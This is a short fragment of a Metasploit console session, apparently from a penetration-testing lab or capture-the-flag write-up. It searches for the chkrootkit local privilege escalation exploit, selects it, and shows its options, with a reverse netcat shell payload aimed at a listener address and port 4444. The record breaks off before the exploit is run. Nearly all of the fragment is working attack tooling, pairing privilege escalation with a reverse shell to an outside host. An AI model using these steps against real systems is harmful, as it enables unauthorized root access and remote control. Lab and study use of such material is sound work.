 msf6 > search chkrootkit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/local/chkrootkit 2014-06-04 manual Yes Chkrootkit Local Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/local/chkrootkit
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/local/chkrootkit) > options
Module options (exploit/unix/local/chkrootkit):
Name Current Setting Required Description
---- --------------- -------- -----------
CHKROOTKIT /usr/sbin/chkrootkit yes Path to chkrootkit
SESSION yes The session to run this module on.
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.111.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name